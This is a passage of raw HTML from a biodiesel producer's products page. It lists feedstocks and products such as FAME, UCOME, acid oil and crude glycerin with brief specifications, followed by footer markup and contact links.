			<div id="ld_icon_box_7090da2" class="iconbox d-flex flex-grow-1 pos-rel iconbox-side iconbox-custombg iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 "><i aria-hidden="true" class="fas fa-dot-circle"></i></div></div>
				
				<div class="contents ">
				
								<p>RME – Rapeseed Methyl Ester</p>
				
				</div>
				
			</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-9a45d31 elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="9a45d31" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_9a45d31" class="iconbox d-flex flex-grow-1 pos-rel iconbox-side iconbox-custombg iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 "><i aria-hidden="true" class="fas fa-dot-circle"></i></div></div>
				
				<div class="contents ">
				
								<p>PME – Palm Methyl Ester</p>
				
				</div>
				
			</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2a62863" data-id="2a62863" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0610910 elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="0610910" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_0610910" class="iconbox d-flex flex-grow-1 pos-rel iconbox-side iconbox-custombg iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 "><i aria-hidden="true" class="fas fa-dot-circle"></i></div></div>
				
				<div class="contents ">
				
								<p>SME – Soy Methyl Ester</p>
				
				</div>
				
			</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-afd9c90 elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="afd9c90" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_afd9c90" class="iconbox d-flex flex-grow-1 pos-rel iconbox-side iconbox-custombg iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 "><i aria-hidden="true" class="fas fa-dot-circle"></i></div></div>
				
				<div class="contents ">
				
								<p>FAME blends – from Fatty Acid Methyl Esters such as the above</p>
				
				</div>
				
			</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-01798f5 elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="01798f5" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_01798f5" class="iconbox d-flex flex-grow-1 pos-rel iconbox-side iconbox-custombg iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 "><i aria-hidden="true" class="fas fa-dot-circle"></i></div></div>
				
				<div class="contents ">
				
								<p>HVO – Hydrogenated Vegetable Oil created from waste feedstocks</p>
				
				</div>
				
			</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-d9e9eae elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="d9e9eae" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_d9e9eae" class="iconbox d-flex flex-grow-1 pos-rel iconbox-side iconbox-custombg iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 "><i aria-hidden="true" class="fas fa-dot-circle"></i></div></div>
				
				<div class="contents ">
				
								<p>Biodiesel Feedstock &amp; By-Products</p>
				
				</div>
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a2bcbfa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a2bcbfa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b8675bd" data-id="b8675bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b5db1db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5db1db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2007ec8 elementor-invisible" data-id="2007ec8" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;zoomIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79066fd elementor-widget elementor-widget-hub_fancy_heading" data-id="79066fd" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
					
		<div id="ld-fancy-heading-696f64b0b10f3" class="ld-fancy-heading pos-rel">
			<h2 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left h2"  > Products we produce</h2>		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0f480e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f480e3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-052687c elementor-invisible" data-id="052687c" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;bounceIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7327e2f elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="7327e2f" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_7327e2f" class="iconbox d-flex flex-grow-1 pos-rel flex-column iconbox-default iconbox-icon-shaped iconbox-circle iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 border-radius-circle"><img decoding="async" src="https://hrmbiodiesel.com/wp-content/uploads/2022/07/laboratory.png" class="lqd-image-icon" alt="FAME" /></div></div>
				<h3 class="lqd-iconbox-heading " >FAME </h3>
				<div class="contents ">
				
								<p>We produce biodiesel from fatty acids (FAME) with specifications according to EN 14214.</p>
				
				</div>
				
			</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7ecba81 elementor-invisible" data-id="7ecba81" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;bounceIn&quot;,&quot;animation_delay&quot;:750}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc82e3a elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="dc82e3a" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_dc82e3a" class="iconbox d-flex flex-grow-1 pos-rel flex-column iconbox-default iconbox-icon-shaped iconbox-circle iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 border-radius-circle"><img decoding="async" src="https://hrmbiodiesel.com/wp-content/uploads/2022/07/laboratory.png" class="lqd-image-icon" alt="UCOME" /></div></div>
				<h3 class="lqd-iconbox-heading " >UCOME </h3>
				<div class="contents ">
				
								<p>We produce biodiesel from used cooking oil (UCOME) that meets or exceed EN14214. Our Biodiesel made from UCO has CFPP between 0°C and +5°C the reduction of GHG emission between 85% and 95%compared to standard biofuels.</p>
				
				</div>
				
			</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9f397f4 elementor-invisible" data-id="9f397f4" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;bounceIn&quot;,&quot;animation_delay&quot;:750}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5247b36 elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="5247b36" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_5247b36" class="iconbox d-flex flex-grow-1 pos-rel flex-column iconbox-default iconbox-icon-shaped iconbox-circle iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 border-radius-circle"><img decoding="async" src="https://hrmbiodiesel.com/wp-content/uploads/2022/07/laboratory.png" class="lqd-image-icon" alt="Acid Oil" /></div></div>
				<h3 class="lqd-iconbox-heading " >Acid Oil </h3>
				<div class="contents ">
				
								<p>We produce Acid oil with different total fatty acids from 94 to 97%</p>
				
				</div>
				
			</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-85ca3bb elementor-invisible" data-id="85ca3bb" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;bounceIn&quot;,&quot;animation_delay&quot;:1500}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a89f733 elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="a89f733" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_a89f733" class="iconbox d-flex flex-grow-1 pos-rel flex-column iconbox-default iconbox-icon-shaped iconbox-circle iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 border-radius-circle"><img decoding="async" src="https://hrmbiodiesel.com/wp-content/uploads/2022/07/laboratory.png" class="lqd-image-icon" alt="Crude Glycerin" /></div></div>
				<h3 class="lqd-iconbox-heading " >Crude Glycerin </h3>
				<div class="contents ">
				
								<p>We produce crude glycerin as a by-product of our process with glycerol content between 60 and 80%.</p>
				
				</div>
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
						</div>
					</main>
		<footer class="main-footer site-footer footer" id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" data-sticky-footer="true" data-sticky-footer-options="{&quot;shadow&quot;:&quot;4&quot;}">

	<style id="elementor-post-237">.elementor-237 .elementor-element.elementor-element-798b725:not(.elementor-motion-effects-element-type-background), .elementor-237 .elementor-element.elementor-element-798b725 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#131512;}.elementor-237 .elementor-element.elementor-element-798b725 > .elementor-container{flex-wrap:wrap;}.elementor-237 .elementor-element.elementor-element-798b725{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 0px 15px 0px;}.elementor-237 .elementor-element.elementor-element-798b725 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-237 .elementor-element.elementor-element-47fc2b4{padding:0px 0px 25px 0px;}.elementor-237 .elementor-element.elementor-element-2c4e74e{--divider-border-style:solid;--divider-color:#FFFFFF12;--divider-border-width:1px;}.elementor-237 .elementor-element.elementor-element-2c4e74e .elementor-divider-separator{width:100%;}.elementor-237 .elementor-element.elementor-element-d8619dc > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-237 .elementor-element.elementor-element-7913516 .ld-fh-element, .elementor-237 .elementor-element.elementor-element-7913516 .ld-fh-element a{color:#FFFFFF78;}.elementor-237 .elementor-element.elementor-element-7913516 .ld-fh-element{font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:0.26px;margin:0em 0em 1.5em 0em;}.elementor-237 .elementor-element.elementor-element-7913516 .lqd-highlight-inner, .elementor-237 .elementor-element.elementor-element-7913516 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-237 .elementor-element.elementor-element-7913516 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-237 .elementor-element.elementor-element-c3b7bc6 .lqd-custom-menu > .reset-ul > li:not(:last-child), .elementor-237 .elementor-element.elementor-element-c3b7bc6 .lqd-custom-menu-btn-wrap{margin-bottom:4px;}.elementor-237 .elementor-element.elementor-element-c3b7bc6 .reset-ul > li > a{font-size:15px;line-height:2em;}.elementor-237 .elementor-element.elementor-element-dc0d2a0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-237 .elementor-element.elementor-element-dc0d2a0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://hrmbiodiesel.com/wp-content/uploads/2021/10/world-map1x.png");background-position:top center;background-repeat:no-repeat;}.elementor-237 .elementor-element.elementor-element-dc0d2a0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-237 .elementor-element.elementor-element-dc0d2a0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-237 .elementor-element.elementor-element-a4f4ee2 .ld-fh-element, .elementor-237 .elementor-element.elementor-element-a4f4ee2 .ld-fh-element a{color:#FFFFFF78;}.elementor-237 .elementor-element.elementor-element-a4f4ee2 .ld-fh-element{font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:0.26px;margin:0em 0em 1.5em 0em;}.elementor-237 .elementor-element.elementor-element-a4f4ee2 .lqd-highlight-inner, .elementor-237 .elementor-element.elementor-element-a4f4ee2 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-237 .elementor-element.elementor-element-a4f4ee2 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-237 .elementor-element.elementor-element-e7d834c .ld-fh-element, .elementor-237 .elementor-element.elementor-element-e7d834c .ld-fh-element a{color:#7F7D7D;}.elementor-237 .elementor-element.elementor-element-e7d834c .ld-fh-element{font-size:14px;margin:0em 0em 0em 0em;}.elementor-237 .elementor-element.elementor-element-e7d834c .lqd-highlight-inner, .elementor-237 .elementor-element.elementor-element-e7d834c .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-237 .elementor-element.elementor-element-e7d834c .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-237 .elementor-element.elementor-element-ae789fc{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;}.elementor-237 .elementor-element.elementor-element-ae789fc .elementor-icon-wrapper{text-align:center;}.elementor-237 .elementor-element.elementor-element-ae789fc .elementor-icon{font-size:20px;}.elementor-237 .elementor-element.elementor-element-ae789fc .elementor-icon svg{height:20px;}.elementor-237 .elementor-element.elementor-element-da35320 .ld-fh-element{background-color:#FFFFFF;font-size:18px;margin:0em 0em 2em 0em;}.elementor-237 .elementor-element.elementor-element-da35320{width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;}.elementor-237 .elementor-element.elementor-element-da35320 .lqd-highlight-inner, .elementor-237 .elementor-element.elementor-element-da35320 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-237 .elementor-element.elementor-element-da35320 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-237 .elementor-element.elementor-element-1746ff2 .ld-fh-element, .elementor-237 .elementor-element.elementor-element-1746ff2 .ld-fh-element a{color:#7F7D7D;}.elementor-237 .elementor-element.elementor-element-1746ff2 .ld-fh-element{font-size:14px;margin:0em 0em 0em 0em;}.elementor-237 .elementor-element.elementor-element-1746ff2 .lqd-highlight-inner, .elementor-237 .elementor-element.elementor-element-1746ff2 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-237 .elementor-element.elementor-element-1746ff2 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-237 .elementor-element.elementor-element-ad537b8 .ld-fh-element, .elementor-237 .elementor-element.elementor-element-ad537b8 .ld-fh-element a{color:#FFFFFF;}.elementor-237 .elementor-element.elementor-element-ad537b8 .ld-fh-element{font-size:18px;margin:0em 0em 2em 0em;}.elementor-237 .elementor-element.elementor-element-ad537b8 .lqd-highlight-inner, .elementor-237 .elementor-element.elementor-element-ad537b8 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-237 .elementor-element.elementor-element-ad537b8 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-237 .elementor-element.elementor-element-1996406 .ld-fh-element, .elementor-237 .elementor-element.elementor-element-1996406 .ld-fh-element a{color:#FFFFFF78;}.elementor-237 .elementor-element.elementor-element-1996406 .ld-fh-element{font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:0.26px;margin:0em 0em 1.5em 0em;}.elementor-237 .elementor-element.elementor-element-1996406 .lqd-highlight-inner, .elementor-237 .elementor-element.elementor-element-1996406 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-237 .elementor-element.elementor-element-1996406 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-237 .elementor-element.elementor-element-a6452ec .ld-sf p{margin-bottom:8px;}.elementor-237 .elementor-element.elementor-element-a6452ec .ld_sf_response h4{color:#FFFFFF87;}.elementor-237 .elementor-element.elementor-element-a6452ec .ld-sf input[type="email"], .ld-sf input[type="text"]{color:#FFFFFF87;border-color:#02010100;}.elementor-237 .elementor-element.elementor-element-a6452ec .ld-sf input[type="email"], .elementor-237 .elementor-element.elementor-element-a6452ec .ld-sf input[type="text"]{background:#00000033;}.elementor-237 .elementor-element.elementor-element-a6452ec .ld-sf button.ld_sf_submit{color:#FFFFFF;border-color:#02010100;}.elementor-237 .elementor-element.elementor-element-c50240f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-237 .elementor-element.elementor-element-c50240f{padding:0px 0px 15px 0px;}.elementor-237 .elementor-element.elementor-element-61a40da{--divider-border-style:solid;--divider-color:#6C6C6C;--divider-border-width:1.5px;}.elementor-237 .elementor-element.elementor-element-61a40da .elementor-divider-separator{width:56%;margin:0 auto;margin-center:0;}.elementor-237 .elementor-element.elementor-element-61a40da .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-237 .elementor-element.elementor-element-65a5a89 .ld-fancy-heading{text-align:center;}.elementor-237 .elementor-element.elementor-element-65a5a89 .ld-fh-element, .elementor-237 .elementor-element.elementor-element-65a5a89 .ld-fh-element a{color:#FFFFFFA6;}.elementor-237 .elementor-element.elementor-element-65a5a89 .ld-fh-element{font-size:14px;}.elementor-237 .elementor-element.elementor-element-65a5a89 .lqd-highlight-inner, .elementor-237 .elementor-element.elementor-element-65a5a89 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-237 .elementor-element.elementor-element-65a5a89 .lqd-highlight-inner{bottom:0em;left:0em;}.main-footer a:not(.btn), .single-liquid-footer a:not(.btn){color:#CBCBCB;}.main-footer a:not(.btn):hover, .single-liquid-footer a:not(.btn):hover{color:#FFFFFF;}.main-footer, .single-liquid-footer{color:#FFFFFF;}@media(min-width:768px){.elementor-237 .elementor-element.elementor-element-37babf8{width:18.077%;}.elementor-237 .elementor-element.elementor-element-dc0d2a0{width:19.861%;}.elementor-237 .elementor-element.elementor-element-7764b25{width:28%;}}@media(max-width:1199px){.elementor-237 .elementor-element.elementor-element-798b725{padding:45px 30px 15px 30px;}.elementor-237 .elementor-element.elementor-element-140e61b > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-237 .elementor-element.elementor-element-7764b25 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-237 .elementor-element.elementor-element-65a5a89 .ld-fancy-heading{text-align:right;}}@media(max-width:767px){.elementor-237 .elementor-element.elementor-element-798b725{padding:45px 10px 15px 10px;}.elementor-237 .elementor-element.elementor-element-37babf8{width:50%;}.elementor-237 .elementor-element.elementor-element-dc0d2a0 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-237 .elementor-element.elementor-element-65a5a89 .ld-fancy-heading{text-align:center;}}@media(max-width:1199px) and (min-width:768px){.elementor-237 .elementor-element.elementor-element-140e61b{width:100%;}.elementor-237 .elementor-element.elementor-element-37babf8{width:33%;}.elementor-237 .elementor-element.elementor-element-dc0d2a0{width:33%;}.elementor-237 .elementor-element.elementor-element-7764b25{width:100%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="237" class="elementor elementor-237" data-elementor-post-type="liquid-footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-798b725 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="798b725" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c4884f7" data-id="c4884f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-47fc2b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47fc2b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ab07d64" data-id="ab07d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c4e74e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2c4e74e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0ac8448" data-id="0ac8448" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f97a20b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f97a20b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-140e61b" data-id="140e61b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8619dc elementor-widget elementor-widget-ld_fancy_image" data-id="d8619dc" data-element_type="widget" data-widget_type="ld_fancy_image.default">
				<div class="elementor-widget-container">
					
		<div class="lqd-imggrp-single d-block pos-rel ">
			<div class="lqd-imggrp-img-container d-inline-flex pos-rel align-items-center justify-content-center ">
								<figure class="w-100 pos-rel">
					<img width="500" height="140" src="https://hrmbiodiesel.com/wp-content/uploads/2021/10/english-white.png" class="attachment-full size-full wp-image-11674" alt="" decoding="async" srcset="https://hrmbiodiesel.com/wp-content/uploads/2021/10/english-white.png 500w, https://hrmbiodiesel.com/wp-content/uploads/2021/10/english-white-300x84.png 300w" sizes="(max-width: 500px) 100vw, 500px" itemprop="image" />																													</figure>
			</div>
		</div>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-37babf8" data-id="37babf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7913516 elementor-widget elementor-widget-hub_fancy_heading" data-id="7913516" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
					
		<div id="ld-fancy-heading-696f64b0b96c2" class="ld-fancy-heading pos-rel">
			<h3 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left h3"  > usefill Links</h3>		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-c3b7bc6 elementor-widget elementor-widget-ld_custom_menu" data-id="c3b7bc6" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
					
			<div				class="lqd-fancy-menu lqd-custom-menu pos-rel lqd-menu-td-none"
							>
			
						<ul id="lqd-custom-menu-c3b7bc6" class="reset-ul   " itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope"><li id="menu-item-10700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10700"><a href="https://hrmbiodiesel.com/faq/">FAQ</a></li>
<li id="menu-item-10701" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10314 current_page_item menu-item-10701"><a href="https://hrmbiodiesel.com/products/" aria-current="page">Products</a></li>
<li id="menu-item-10702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10702"><a href="https://hrmbiodiesel.com/services/">Services</a></li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hrmbiodiesel.com/site-content/">Site Content</a></li>
</ul>									</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-dc0d2a0" data-id="dc0d2a0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4f4ee2 elementor-widget elementor-widget-hub_fancy_heading" data-id="a4f4ee2" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
					
		<div id="ld-fancy-heading-696f64b0bc83b" class="ld-fancy-heading pos-rel">
			<h3 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left h3"  > Need help?</h3>		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-e7d834c elementor-widget elementor-widget-hub_fancy_heading" data-id="e7d834c" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
					
		<div id="ld-fancy-heading-696f64b0bcbac" class="ld-fancy-heading pos-rel">
			<p class="ld-fh-element d-inline-block pos-rel  lqd-highlight-classic lqd-highlight-grow-left p"  > Customer Services</p>		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-ae789fc elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="ae789fc" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-da35320 elementor-widget__width-initial elementor-widget elementor-widget-hub_fancy_heading" data-id="da35320" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
					
		<div id="ld-fancy-heading-696f64b0bcf03" class="ld-fancy-heading pos-rel">
			<p class="ld-fh-element d-inline-block pos-rel  ld-gradient-heading lqd-highlight-classic lqd-highlight-grow-left p"  > <a href=" 01149594422"> 01149594422</a></p>		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-1746ff2 elementor-widget elementor-widget-hub_fancy_heading" data-id="1746ff2" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
					
		<div id="ld-fancy-heading-696f64b0bd27a" class="ld-fancy-heading pos-rel">
			<p class="ld-fh-element d-inline-block pos-rel  lqd-highlight-classic lqd-highlight-grow-left p"  > Need live support? </p>		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-ad537b8 elementor-widget elementor-widget-hub_fancy_heading" data-id="ad537b8" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
					
		<div id="ld-fancy-heading-696f64b0bd5cf" class="ld-fancy-heading pos-rel">
			<p class="ld-fh-element d-inline-block pos-rel  lqd-highlight-classic lqd-highlight-grow-left p"  > <a href="info@hrmbiodiesel.com">info@hrmbiodiesel.com</a></p>		</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7764b25" data-id="7764b25" data-element_type="column">
